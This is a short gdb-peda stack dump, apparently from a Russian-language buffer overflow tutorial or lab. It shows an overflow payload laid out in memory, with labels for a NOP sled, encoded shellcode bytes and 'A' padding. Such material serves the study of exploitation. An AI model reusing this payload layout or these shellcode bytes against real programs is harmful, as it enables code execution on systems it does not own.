 gdb-peda$ x/64wx $esp
0xbfffedbc: 0xbfffedcc ESP 0x90909090 0x90909090 0x90909090
0xbfffedcc: 0x90909090 0x90909090 0x90909090 0x90909090 NOP sled
0xbfffeddc: 0x90909090 0xe16cafbe 0xd9e5d97e 0x5ff42474
0xbfffedec: 0x12b1c931 0x3104c783 0xd8030e77 0x178b0362
0xbfffedfc: 0x049734a0 0xa832e815 0xca73ef10 0x4be070ef Шелл-код
0xbfffee0c: 0xebca4f40 0x832dc9e9 0x52ce2996 0x51ce2801
0xbfffee1c: 0xe92fa5e8 0x5afee66c 0xbd8805c2 0x55d88ae9
0xbfffee2c: 0xcdafa59c 0x6f609508 0x3d9d60a0 0x7183fa61
0xbfffee3c: 0x90c3318e 0x90909090 0x90909090 0x90909090 NOP sled
0xbfffee4c: 0x90909090 0x90909090 0x90909090 0x90909090
Мусор "A" 0xbfffee5c: 0x41909090 0xbffff100 0xbffff19b 0xbffff1ad
0xbfffee6c: 0xbffff1c3 0xbffff1f9 0xbffff208 0xbffff23f
0xbfffee7c: 0xbffff24f 0xbffff264 0xbffff275 0xbffff28c
0xbfffee8c: 0xbffff2af 0xbffff2c1 0xbffff2d8 0xbffff31c
0xbfffee9c: 0xbffff349 0xbffff359 0xbffff8e1 0xbffff8f4
0xbfffeeac: 0xbffff90e 0xbffff948 0xbffff97c 0xbffff9a5
gdb-peda$